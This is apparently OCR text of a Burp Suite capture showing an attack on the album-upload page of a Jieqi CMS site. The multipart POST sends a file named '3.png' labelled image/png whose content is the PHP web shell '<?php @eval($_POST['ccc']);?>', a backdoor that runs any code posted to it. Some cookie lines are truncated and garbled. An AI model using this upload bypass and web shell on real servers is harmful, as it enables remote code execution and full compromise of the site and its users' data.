 Request to http://www.test.com:80 [172.16.12.2]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /modules/space/upalbum.php?uid=4 HTTP/1.1
Host: www.test.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.test.com/modules/space/upalbum.php?uid=4
Cookie: PHPSESSID=ac923fd493ba08bf74535b5732273653;
jieqiUserInfo=jieqiUserId%3D4%2CjieqiUserName%3Dqwer%2CjieqiUserGroup%3D3%2CjieqiUserN
547142098; jieqiVisitInfo=jieqiUserLogin%3D1547142098%2CjieqiUserId%3D4; space_visited
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1650012311551
Content-Length: 420
-----------------------------1650012311551
Content-Disposition: form-data; name="MAX_FILE_SIZE"
204800
-----------------------------1650012311551
Content-Disposition: form-data; name="upfile"; filename="3.png"
Content-Type: image/png
<?php @eval($_POST['ccc']);?>
-----------------------------1650012311551
Content-Disposition: form-data; name="submit"
□□
-----------------------------1650012311551--